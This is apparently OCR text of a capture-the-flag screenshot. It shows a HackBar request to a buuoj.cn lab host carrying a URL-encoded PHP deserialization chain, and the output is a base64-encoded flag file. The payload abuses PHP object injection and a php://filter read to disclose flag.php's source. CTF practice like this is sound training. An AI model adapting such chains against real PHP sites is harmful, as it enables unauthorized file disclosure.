 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2M5NmRkNmFhLTA1ZjYtNGUxNi04ZmQyLTFjZTczOGYxNjlkNH0iOwp9CmVjaG8gIkhlbH
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://5de16c19-057c-4aff-a042-07bfd80955fa.node5.buuoj.cn:81/?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A9%3A%22ind
ex.php%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22
%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
Post data Referer User Agent Cookies Clear All